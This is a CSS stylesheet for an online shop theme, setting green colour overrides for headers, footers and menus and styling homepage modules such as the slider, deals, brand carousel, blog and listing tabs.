  header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
    background: #098137 !important; }

header.typeheader-4 .header-top .list-contact a, header.typeheader-4 .megamenu-style-dev .horizontal ul.megamenu > li.deal-h5:hover a, header.typeheader-4 .header-top .header-top-right ul.top-link > li > a:hover, header.typeheader-4 .megamenu-style-dev .horizontal ul.megamenu > li > a:hover {
  color: #0db04b !important; }
  header.typeheader-4 #sosearchpro.so-search .button-search, header.typeheader-4 .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper {
    background-color: #0db04b !important; }
  header.typeheader-4 #sosearchpro.so-search .button-search:hover, header.typeheader-4 .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper:hover {
    background: #098137 !important; }

footer.typefooter-1 .footer--top .module.news-letter .block_content .form-inline .form-group button {
  background: #0db04b !important; }
  footer.typefooter-1 .footer--top .module.news-letter .block_content .form-inline .form-group button:hover {
    background: #098137 !important; }
  footer.typefooter-1 .footer--top .footer-social .socials a .fa:hover, footer.typefooter-1 .footer--bottom a, footer.typefooter-1 .footer--link ul.links li a:hover {
    color: #0db04b !important; }
  footer.typefooter-1 .footer--center {
    border-color: #0db04b !important; }
  footer.typefooter-1 .footer--link h3.title-footer:before {
    background: #0db04b !important; }

header.typeheader-5 .header-bottom, header.typeheader-2 .header-bottom {
  background: #0db04b !important; }
  header.typeheader-5 .header-top .header-top-right ul.top-link > li > a:hover, header.typeheader-2 .header-top .header-top-right ul.top-link > li > a:hover {
    color: #0db04b !important; }

.typeheader-5 .megamenu-style-dev .horizontal ul.megamenu > li.deal-h5:hover a, .typeheader-5 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, .typeheader-5 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
  color: #0db04b !important; }

.typeheader-5 .dropdown-menu > li > button:hover {
  background: #f7f7f7 !important;
  color: #0db04b !important; }

footer.typefooter-2 .section_4 .footer-social .socials a .fa:hover {
  background: #0db04b !important;
  border-color: #0db04b !important; }
  footer.typefooter-2 .section_2, footer.typefooter-2 .section_3 .footer-links h4.title-footer:before {
    background: #0db04b !important; }
  footer.typefooter-2 #sosearchpro.so-search .button-search i, footer.typefooter-2 .section_3 .module.footer_lastestblog .post_content .media-heading a:hover, footer.typefooter-2 .section_3 .footer-links ul.links li a:hover, footer.typefooter-2 .footer--bottom .copyright a, footer.typefooter-2 .section_5 .footer-toplinks ul li a:hover {
    color: #0db04b !important; }

header.typeheader-3 .header-bottom, header.typeheader-3 .header-top {
  background: #0db04b; }
  header.typeheader-3 .header-center {
    background: #0a8a3b !important; }

header.typeheader-6 .header-center, header.typeheader-6 .header-bottom, header.typeheader-6 .header-top {
  background: #0db04b; }

.typeheader-6 .dropdown-menu > li > button:hover {
  color: #0db04b !important; }

.navbar-logo h1 {
  font-size: 22px; }

.footer-bottom {
  background-color: #3b3b3b;
  text-align: center;
  padding: 22px 0; }
  .footer-bottom .copyright {
    margin-bottom: 7px;
    text-align: left; }
  .footer-bottom .copyright a {
    color: #0db04b; }
  .footer-bottom .paymen {
    text-align: right; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MODULE DEFAULT
 [2] BLOCK SEARCH
 [3] SOCIAL FOOTER
 ==============================================*/
.so-page-builder .container-megamenu.container {
  padding: 0 !important;
  position: relative; }

.custom-scoll {
  display: none;
  top: 50px !important;
  position: fixed;
  z-index: 99;
  transition: 0.6s all ease 0s;
  box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1); }
  .custom-scoll .scoll-cate {
    border-radius: 3px; }
  .custom-scoll .scoll-cate li {
    width: 40px;
    height: 40px;
    display: block;
    font-size: 0;
    background: #fff url("../../images/icon/cat1.png") no-repeat center;
    cursor: pointer;
    transition: 0.3s all ease 0s;
    -webkit-transition: 0.3s all ease 0s;
    position: relative; }
  .custom-scoll .scoll-cate li a {
    display: block;
    width: 40px;
    height: 40px; }
  .custom-scoll .scoll-cate li:hover {
    width: auto;
    background-color: #0db04b; }
  .custom-scoll .scoll-cate li:hover span {
    opacity: 1;
    width: auto; }
  .custom-scoll .scoll-cate li.active {
    background-color: #0db04b; }
  .custom-scoll .scoll-cate li span {
    transition: 0.3s all ease 0s;
    -webkit-transition: 0.3s all ease 0s;
    opacity: 0;
    position: absolute;
    top: 0;
    padding: 10px 10px;
    line-height: 20px;
    background-color: #0db04b;
    text-align: center;
    white-space: nowrap;
    display: inline-block;
    color: #fff;
    width: auto;
    font-size: 14px;
    text-transform: capitalize;
    left: 100%; }
  .custom-scoll .scoll-cate li.neo1 {
    background-position: -3px -7px; }
  .custom-scoll .scoll-cate li.neo1:hover, .custom-scoll .scoll-cate li.neo1.active {
    background-position: -49px -8px; }
  .custom-scoll .scoll-cate li.neo2 {
    background-position: -3px -42px; }
  .custom-scoll .scoll-cate li.neo2:hover, .custom-scoll .scoll-cate li.neo2.active {
    background-color: #e9597e;
    background-position: -49px -42px; }
  .custom-scoll .scoll-cate li.neo2:hover span, .custom-scoll .scoll-cate li.neo2.active span {
    background-color: #e9597e; }
  .custom-scoll .scoll-cate li.neo3 {
    background-position: -3px -79px; }
  .custom-scoll .scoll-cate li.neo3:hover, .custom-scoll .scoll-cate li.neo3.active {
    background-color: #e8b35f;
    background-position: -49px -79px; }
  .custom-scoll .scoll-cate li.neo3:hover span, .custom-scoll .scoll-cate li.neo3.active span {
    background-color: #e8b35f; }
  .custom-scoll .scoll-cate li.neo4 {
    background-position: -3px -111px; }
  .custom-scoll .scoll-cate li.neo4:hover, .custom-scoll .scoll-cate li.neo4.active {
    background-color: #449df0;
    background-position: -49px -111px; }
  .custom-scoll .scoll-cate li.neo4:hover span, .custom-scoll .scoll-cate li.neo4.active span {
    background-color: #449df0; }
  .custom-scoll .scoll-cate li.neo5 {
    background-position: -3px -148px; }
  .custom-scoll .scoll-cate li.neo5:hover, .custom-scoll .scoll-cate li.neo5.active {
    background-color: #407f7f;
    background-position: -49px -148px; }
  .custom-scoll .scoll-cate li.neo5:hover span, .custom-scoll .scoll-cate li.neo5.active span {
    background-color: #407f7f; }

.float_none {
  float: none; }

#content {
  margin-bottom: 30px; }

.sohomepage-slider .so-homeslider {
  border: none; }

.common-home h3.modtitle {
  position: relative; }
  .common-home .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li.menu-home > a {
    color: #fff;
    background: #098137; }
  .common-home .block.block_1 {
    margin-top: 0; }
  .common-home .block.block_2 {
    margin-top: 10px; }
  .common-home .block.block_3 {
    margin-top: 30px; }
  .common-home .block.block_4 {
    margin-top: 24px; }
  .common-home .block.block_5 {
    margin-top: 3px; }
  .common-home .block.block_6 {
    margin-top: 30px; }
  .common-home .block.block_7 {
    margin-top: 30px; }
  .common-home .block.block_8 {
    margin-top: 30px; }
  .common-home .block.block_9 {
    margin-top: 30px; }
  .common-home .block.block_10 {
    margin-top: 30px; }
  .common-home .header-center {
    margin-bottom: 10px; }

.head-title {
  border-top: 2px solid #0db04b;
  background: #fff;
  border-radius: 3px;
  display: inline-block;
  width: 100%; }
  .head-title h2.modtitle {
    margin: 0;
    margin-top: -1px;
    text-transform: capitalize;
    font-size: 16px;
    padding: 10px 18px 10px 45px;
    border-radius: 0 0 0 3px;
    color: #fff;
    background: #0db04b;
    float: left; }
  .head-title h2.modtitle:before {
    content: "";
    background: url("../../images/icon/icon-full.png") no-repeat center;
    background-position: -20px -16px;
    width: 14px;
    height: 17px;
    position: absolute;
    top: 10px;
    left: 35px;
    right: auto;
    bottom: auto; }

@media (min-width: 992px) {
  .menu-left {
    padding-right: 5px; }

  .slider-right {
    padding-left: 5px; } }

@media (min-width: 1200px) {
  .container {
    width: 1200px; }

  .layout-1 .product-view .product-view-inner {
    margin: 0;
    padding: 30px 15px; } }
/************************************************************************************************
 MODULE HOME SLIDER  
 *************************************************************************************************/
.module.sohomepage-slider {
  margin: 0; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div {
    position: absolute;
    margin: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    outline: 0;
    width: 36px;
    height: 36px;
    border-radius: 3px;
    font-size: 0;
    z-index: 9;
    transition: all 0.3s ease; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev {
    left: 20px;
    background: #222 url("../../images/icon/arrow-slider-left.png") no-repeat center;
    border: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:hover {
    background-color: #0db04b; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:before, .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:after {
    display: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next {
    right: 20px;
    background: #222 url("../../images/icon/arrow-slider-right.png") no-repeat center;
    border: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:hover {
    background-color: #0db04b; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:before, .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:after {
    display: none; }
  .module.sohomepage-slider .owl2-dots {
    position: absolute;
    bottom: 12px;
    width: 100%;
    line-height: 100%;
    left: auto;
    right: 40px; }
  .module.sohomepage-slider .owl2-dots .owl2-dot {
    display: inline-block;
    float: right; }
  .module.sohomepage-slider .owl2-dots .owl2-dot span {
    background: none;
    width: 9px;
    height: 9px;
    background-color: transparent;
    border: 2px solid #222;
    margin: 0 4px;
    opacity: 1;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .module.sohomepage-slider .owl2-dots .owl2-dot.active span {
    border-color: #0db04b;
    background: none; }
  .module.sohomepage-slider .owl2-dots .owl2-dot:hover span {
    border-color: #0db04b;
    background: none; }
/************************************************************************************************
 HTML BANNER 1
 *************************************************************************************************/
.home1-banner-1 a {
  position: relative;
  display: inline-block; }
  .home1-banner-1 .item-1 {
    padding: 0 5px 0 0; }
  .home1-banner-1 .item-2 {
    padding: 0 0 0 5px; }
/************************************************************************************************
 MODULE DEALS
 *************************************************************************************************/
.module.home1_deals {
  margin: 0; }
  .module.home1_deals .so-deal {
    margin: 10px 0 0; }
  .module.home1_deals h2.modtitle {
    float: left; }
  .module.home1_deals .product-item-container .left-block {
    position: relative; }
  .module.home1_deals .product-item-container .left-block:before {
    display: inline-block;
    content: '';
    background: rgba(34, 34, 34, 0.6);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .module.home1_deals .product-item-container:hover .left-block:before {
    opacity: 1;
    visibility: visible; }
  .module.home1_deals .cslider-item-timer .product_time_maxprice {
    float: right;
    padding: 5px 20px;
    position: relative; }
  .module.home1_deals .cslider-item-timer .product_time_maxprice:before {
    content: "\f0e2";
    font-family: fontawesome;
    position: absolute;
    font-size: 14px;
    top: 4px;
    bottom: auto;
    color: #0db04b;
    left: 5px;
    right: auto; }
  .module.home1_deals .cslider-item-timer .product_time_maxprice .time-item {
    float: left;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    text-transform: capitalize;
    color: #0db04b;
    margin-left: 5px; }
  .module.home1_deals .cslider-item-timer .product_time_maxprice .time-item .num-time {
    float: left;
    margin-right: 2px; }
  .module.home1_deals .cslider-item-timer .product_time_maxprice .time-item .name-time {
    float: left; }
  .module.home1_deals .item-time .item-timer {
    border: 1px dashed #df0024;
    font-weight: 600;
    height: 100%;
    line-height: 28px;
    display: inline-block;
    width: 100%; }
  .module.home1_deals .item-time .item-timer .time-item {
    float: left;
    font-size: 92.3%;
    color: #383838;
    text-transform: capitalize;
    font-weight: 700;
    position: relative;
    width: 25%;
    line-height: 28px;
    border: none; }
  .module.home1_deals .item-time .item-timer .time-item .num-time {
    display: block; }
  .module.home1_deals .item-time .item-timer .time-item .name-time {
    display: block; }
  .module.home1_deals .owl2-controls {
    width: 100%; }
  .module.home1_deals .owl2-dots {
    transform: translateX(-50%);
    position: absolute;
    bottom: -5px;
    left: 50%; }
  .module.home1_deals .owl2-dots .owl2-dot {
    width: 40px;
    height: 5px;
    border-radius: 2px;
    margin: 0 5px;
    background: #222;
    border: red;
    display: block;
    -moz-transition: opacity 300ms ease;
    -ms-transition: opacity 300ms ease;
    -o-transition: opacity 300ms ease;
    transition: opacity 300ms ease;
    cursor: pointer; }
  .module.home1_deals .owl2-dots .owl2-dot.active {
    background: #0db04b; }
/************************************************************************************************
 HTML BANNER 2
 *************************************************************************************************/
.home1-banner-2 a {
  position: relative;
  display: inline-block; }
  .home1-banner-2 .item-1 {
    padding: 0; }
  .home1-banner-2 .item-2 {
    padding: 0; }
/************************************************************************************************
 SHORT CODE CONTENT SLIDER BRAND
 *************************************************************************************************/
.top-brand.arrow-default {
  padding: 15px;
  direction: ltr;
  padding: 14px 20px;
  background: #fff;
  border-radius: 0 0 3px 3px; }
  @media (min-width: 1200px) {
  .top-brand.arrow-default {
    padding: 14px 45px; } }
  .top-brand.arrow-default img {
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden;
    opacity: 0.3;
    cursor: pointer; }
  .top-brand.arrow-default img:hover {
    opacity: 1;
    visibility: visible; }
  .top-brand.arrow-default .owl2-nav div {
    font-size: 16px;
    width: 30px;
    height: 30px;
    border-radius: 50% !important;
    color: #fff;
    text-align: center;
    line-height: 30px;
    margin: 0;
    cursor: pointer;
    display: inline-block;
    transition: 0.3s all ease 0s;
    position: absolute;
    z-index: 2;
    top: 30%;
    background: #ccc; }
  .top-brand.arrow-default .owl2-nav div:hover {
    background: #0db04b;
    color: #fff; }
  .top-brand.arrow-default .owl2-nav div:before {
    display: inline-block;
    font-family: fontawesome; }
  .top-brand.arrow-default .owl2-nav div.owl2-prev {
    left: 16px;
    opacity: 1; }
  .top-brand.arrow-default .owl2-nav div.owl2-prev:before {
    content: "\f104"; }
  .top-brand.arrow-default .owl2-nav div.owl2-next {
    right: 16px;
    opacity: 1; }
  .top-brand.arrow-default .owl2-nav div.owl2-next:before {
    content: "\f105";
    position: relative;
    left: -4px; }
/************************************************************************************************
 MODULE LASTET BLOG
 *************************************************************************************************/
.module.custom-ourblog {
  padding: 27px 20px 0;
  background: #fff;
  border-radius: 3px 3px 0 0;
  position: relative;
  margin-bottom: 0; }
  .module.custom-ourblog h2.modtitle {
    border-bottom: none;
    text-align: center;
    padding: 0;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 600;
    position: relative;
    color: #222; }
  .module.custom-ourblog h2.modtitle:before {
    content: "";
    background: url("../../images/icon/icon-full.png") no-repeat center;
    background-position: -81px -15px;
    width: 132px;
    height: 14px;
    position: absolute;
    top: 32px;
    margin-left: -66px;
    left: 50%;
    right: auto;
    bottom: auto; }
  .module.custom-ourblog .so-blog-external.button-type2 .owl2-nav {
    position: absolute;
    top: 10px;
    right: 0; }
  .module.custom-ourblog .owl2-dots .owl2-dot {
    width: 40px;
    height: 5px;
    border-radius: 2px;
    margin: 0 5px;
    background: #222;
    border: none;
    opacity: 1; }
  .module.custom-ourblog .owl2-dots .owl2-dot.active {
    background: #0db04b; }
  .module.custom-ourblog .owl2-dots .owl2-dot:hover {
    background: #0db04b; }
  .module.custom-ourblog .so-blog-external {
    border-bottom: 1px solid #ebebeb; }
  .module.custom-ourblog .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .module.custom-ourblog .so-blog-external .blog-external .media .so-block {
    float: none; }
  .module.custom-ourblog .blog-external {
    border: none;
    margin-top: 24px; }
  .module.custom-ourblog .blog-external .content-img {
    position: relative;
    padding-left: 0; }
  .module.custom-ourblog .blog-external .content-img img {
    border-radius: 3px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden; }
  .module.custom-ourblog .blog-external .content-img img:hover {
    opacity: 0.7;
    visibility: visible; }
  .module.custom-ourblog .blog-external .content-detail {
    text-align: left;
    padding-left: 5px;
    padding-right: 5px; }
  .module.custom-ourblog .blog-external .content-detail h4 a {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 18px;
    color: #222;
    padding: 0;
    line-height: 26px; }
  .module.custom-ourblog .blog-external .content-detail h4 a:hover {
    color: #0db04b; }
  .module.custom-ourblog .blog-external .content-detail .description {
    color: #666;
    font-size: 14px;
    line-height: 24px; }
  .module.custom-ourblog .blog-external .content-detail .media-heading {
    margin: 10px 0 16px; }
  .module.custom-ourblog .blog-external .content-detail .media-subcontent .media-author {
    border: none;
    color: #909090; }
  .module.custom-ourblog .blog-external .content-detail .media-subcontent i {
    font-size: 14px;
    margin-right: 5px; }
  .module.custom-ourblog .blog-external .content-detail .readmore {
    display: block;
    text-align: right;
    text-transform: uppercase;
    color: #0db04b;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 12px;
    margin-top: 7px;
    padding: 0;
    position: relative; }
  .module.custom-ourblog .blog-external .content-detail .readmore a {
    color: #0db04b;
    font-weight: normal;
    position: relative; }
    .module.custom-ourblog .blog-external .content-detail .readmore a:before {
      content: '';
      position: absolute;
      top: auto;
      bottom: -3px;
      left: 0;
      right: 0;
      height: 1px;
      width: 100%;
      background: #0db04b; }
  .module.custom-ourblog .blog-external .content-detail .media-content .media-author {
    border: none;
    padding: 0;
    color: #898989;
    padding-left: 5px; }
  .module.custom-ourblog .blog-external .content-detail .date-bottom {
    color: #666;
    font-size: 14px;
    line-height: 100%; }
  .module.custom-ourblog .blog-external .content-detail .date-bottom .media-date-added {
    position: relative; }
/************************************************************************************************
 DEFFAULT BESTSELLER HOME
 *************************************************************************************************/
.bestseller {
  clear: inherit; }
  .bestseller h3 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    margin-top: 12px;
    color: #222;
    text-transform: uppercase; }
  .bestseller .description, .bestseller .button-group {
    display: none; }
  .bestseller .product-layout {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%; }
  .bestseller .product-layout .image {
    float: left;
    border: 1px solid #eee;
    width: 70px;
    padding: 10px;
    margin-right: 20px; }
  .bestseller .product-layout .image:hover {
    border-color: #0db04b; }
  .bestseller .product-layout .caption {
    float: left;
    display: block;
    margin-top: -5px; }
  .bestseller .product-layout .caption h4 {
    margin: 0 0 2px; }
  .bestseller .product-layout .caption h4 a {
    font-size: 14px;
    font-weight: bold;
    color: #222; }
    .bestseller .product-layout .caption h4 a:hover {
      color: #0db04b; }
  .bestseller .product-layout .caption .ratings {
    margin-top: -5px;
    margin-bottom: 6px; }
  .bestseller .product-layout .caption .price {
    margin-bottom: 0; }
  .bestseller .product-layout .price .price-new, .bestseller .product-layout .price span.price {
    font-size: 16px; }
	
/************************************************************************************************
 DEFFAULT LISTING TAB
 *************************************************************************************************/
.module.home-lt1 {
  margin: 0;
  /*Style 2*/
  /*Style 3*/
  /*Style 4*/ }
  .module.home-lt1 .head-title {
    border-color: #2f8630; }
  .module.home-lt1 h2.modtitle {
    background: #2f8630;
    padding: 10px 20px 10px 50px; }
  .module.home-lt1 h2.modtitle:before {
    background-position: -17px -56px;
    width: 20px;
    height: 12px;
    top: 14px; }
  .module.home-lt1 .so-listing-tabs .ltabs-item {
    float: left; }
  .module.home-lt1 .so-listing-tabs .ltabs-item .item-inner {
    margin: 0 15px; }
  .module.home-lt1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    margin: 0;
    position: absolute;
    right: 25px;
    top: 5px; }
  .module.home-lt1 .wap-listing-tabs {
    margin: 20px -15px 0; }
  .module.home-lt1 .so-listing-tabs {
    margin: 0; }
  .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    width: auto;
    background: transparent;
    color: #222;
    font-weight: normal;
    font-size: 12px;
    line-height: 20px;
    border-bottom: none;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    text-transform: capitalize;
    cursor: pointer;
    position: relative;
    margin: 0 5px;
    border-radius: 15px;
    transition: 0.3s all ease 0s;
    padding: 0 5px;
    border: none; }
  .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li > span {
    margin: 0;
    padding: 0;
    cursor: pointer;
    color: #222;
    font-weight: bold;
    text-transform: capitalize;
    font-size: 12px;
    vertical-align: middle; }
  .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:before {
    content: "";
    position: absolute;
    height: 5px;
    width: 5px;
    display: none;
    top: -4px;
    border-right: 5px solid transparent;
    border-top: 5px solid #2f8630;
    border-left: 5px solid transparent;
    border-bottom: 5px solid transparent;
    left: 40%; }
  .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover > span {
    color: #e9597e; }
  .module.home-lt1 .total-price {
    min-height: 56px; }
  .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background: transparent; }
  .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before {
    display: block; }
  .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
    color: #2f8630; }
  .module.home-lt1 .so-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
    display: inline-block;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: 0.3s all ease 0s;
    border-radius: 18px;
    text-transform: capitalize;
    text-align: center;
    padding: 5px 45px;
    background: #ff5621;
    box-shadow: 0px 1px 1px 0 rgba(0, 0, 0, 0.5);
    margin-bottom: 2px; }
  .module.home-lt1 .so-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
    background: #098137; }
  .module.home-lt1.home1-lt-style2 .head-title {
    border-color: #e8b35f;
    float: left; }
  .module.home-lt1.home1-lt-style2 h2.modtitle {
    background: #e8b35f;
    padding: 10px 20px 10px 46px; }
  .module.home-lt1.home1-lt-style2 h2.modtitle:before {
    background-position: -19px -139px;
    width: 15px;
    height: 13px;
    top: 14px; }
  .module.home-lt1.home1-lt-style2 .modcontent {
    clear: both; }
  .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover > span, .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
    color: #e8b35f; }
  .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:before {
    border-top: 5px solid #e8b35f; }
  .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
    float: left;
    width: 25%;
    padding: 0 15px; }
  .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .ltabs-items-container {
    width: 75%; }
  .module.home-lt1.home1-lt-style3 .head-title {
    border-color: #449df0; }
  .module.home-lt1.home1-lt-style3 h2.modtitle {
    background: #449df0;
    padding: 10px 20px 10px 46px; }
  .module.home-lt1.home1-lt-style3 h2.modtitle:before {
    background-position: -17px -175px;
    width: 15px;
    height: 17px;
    top: 11px; }
  .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover > span, .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
    color: #449df0; }
  .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:before {
    border-top: 5px solid #449df0; }
  .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
    float: right;
    width: 25%;
    padding: 0 15px; }
  .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .ltabs-items-container {
    width: 75%; }
  .module.home-lt1.home1-lt-style4 .head-title {
    border-color: #407f7f; }
  .module.home-lt1.home1-lt-style4 .banner-tab {
    margin: 0 0 30px; }
  .module.home-lt1.home1-lt-style4 .wap-listing-tabs {
    margin-top: 20px; }
  .module.home-lt1.home1-lt-style4 h2.modtitle {
    background: #407f7f;
    padding: 10px 20px 10px 50px; }
  .module.home-lt1.home1-lt-style4 h2.modtitle:before {
    background-position: -17px -97px;
    width: 20px;
    height: 13px;
    top: 14px; }
  .module.home-lt1.home1-lt-style4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover > span, .module.home-lt1.home1-lt-style4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
    color: #407f7f; }
  .module.home-lt1.home1-lt-style4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:before {
    border-top: 5px solid #407f7f; }
  .module.home-lt1.home1-lt-style4 .so-listing-tabs .ltabs-item {
    opacity: 1 !important; }

.module.home1-extra {
  margin: 0;
  /*STYLE 2*/
  /*STYLE 2*/ }
  .module.home1-extra .owl2-controls {
    float: none; }
  .module.home1-extra .owl2-controls .owl2-nav > div {
    font-size: 30px;
    border-radius: 0;
    background: transparent;
    text-align: center;
    margin: 0;
    cursor: pointer;
    display: inline-block;
    transition: 0.3s all ease 0s;
    position: absolute;
    z-index: 2;
    height: 25px;
    color: #fff;
    width: 15px;
    top: 10px;
    opacity: 1;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .module.home1-extra .owl2-controls .owl2-nav > div.owl2-prev {
    right: 40px; }
  .module.home1-extra .owl2-controls .owl2-nav > div.owl2-next {
    right: 20px; }
  .module.home1-extra .owl2-controls .owl2-nav > div:hover {
    color: #222; }
  .module.home1-extra .head-title {
    border-color: #6fbf1d; }
  .module.home1-extra .head-title h2.modtitle {
    background: #6fbf1d;
    float: none;
    border-radius: 0; }
  .module.home1-extra .head-title h2.modtitle:before {
    background-position: -17px -217px;
    width: 15px;
    height: 15px;
    top: 13px; }
  .module.home1-extra .so-extraslider {
    margin: 0; }
  .module.home1-extra .products-list.grid .product-layout .product-item-container .left-block {
    display: inline-block;
    width: auto;
    float: left;
    border-radius: 3px;
    overflow: hidden; }
  .module.home1-extra .products-list.grid .product-layout .product-item-container .right-block {
    width: auto;
    padding: 0;
    clear: none;
    margin-left: 140px; }
  .module.home1-extra .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
    margin: 0;
    border: none;
    padding-bottom: 10px; }
  .module.home1-extra .products-list.grid .price .price-old {
    display: inline-block; }
  .module.home1-extra .products-list.grid .price-left {
    width: 100%; }
  .module.home1-extra .products-list.grid .price-right {
    width: 100%;
    float: none;
    text-align: left; }
  .module.home1-extra .products-list.grid .price-right .discount {
    background: #0db04b;
    color: #fff;
    font-size: 10px;
    width: 27px;
    height: 27px;
    font-weight: normal;
    line-height: 12px; }
  .module.home1-extra .products-list.grid .price-right .discount strong {
    font-size: 10px; }
  .module.home1-extra .products-list.grid .price-right .discount:before {
    top: 9px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px solid #0db04b;
    right: auto;
    left: -4px; }
  .module.home1-extra .products-list.grid .label-product {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 10px;
    font-weight: normal; }
  .module.home1-extra .products-list.grid .label-product.label-sale {
    right: 10px;
    top: 10px; }
  .module.home1-extra .products-list.grid .label-product.label-sale:before {
    border-right: 12px solid transparent;
    border-left: 12px solid transparent;
    border-bottom: 12px solid #63c54c;
    top: -4px;
    right: -4px; }
  .module.home1-extra .products-list.grid .label-product.label-new {
    left: 10px;
    top: 10px; }
  .module.home1-extra .products-list.grid .label-product.label-new:before {
    content: "";
    border-right: 12px solid transparent;
    border-left: 12px solid transparent;
    border-bottom: 12px solid #ed3f46;
    position: absolute;
    top: -4px;
    left: -4px; }
  .module.home1-extra .products-list.grid .product-layout .product-item-container {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ebebeb; }
  .module.home1-extra .products-list.grid .product-layout:last-child .product-item-container {
    border: none;
    margin: 0;
    padding: 0; }
  .module.home1-extra .so-extraslider .extraslider-inner {
    padding: 20px;
    border: none;
    background: #fff;
    border-radius: 0 0 3px 3px; }
  .module.home1-extra.home1-extra-style2 .head-title {
    border-color: #b5361c; }
  .module.home1-extra.home1-extra-style2 .head-title h2.modtitle {
    background: #b5361c;
    float: none;
    border-radius: 0; }
  .module.home1-extra.home1-extra-style2 .head-title h2.modtitle:before {
    background-position: -17px -263px;
    width: 15px;
    height: 13px;
    top: 13px; }
  .module.home1-extra.home1-extra-style3 .head-title {
    border-color: #64c0d1; }
  .module.home1-extra.home1-extra-style3 .head-title h2.modtitle {
    background: #64c0d1;
    float: none;
    border-radius: 0; }
  .module.home1-extra.home1-extra-style3 .head-title h2.modtitle:before {
    background-position: -17px -305px;
    width: 16px;
    height: 13px;
    top: 13px; }

.home1-sevices {
  height: 70px;
  border-radius: 3px;
  margin-bottom: 30px;
  background: #0db04b;
  overflow: hidden; }
  .home1-sevices .owl2-stage-outer {
    direction: ltr; }
  .home1-sevices ul li {
    padding: 20px 0px 34px;
    text-align: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    display: inline-block;
    width: 100%; }
  .home1-sevices ul li .icon {
    width: 35px;
    height: 33px;
    line-height: 33px;
    display: inline-block;
    vertical-align: middle;
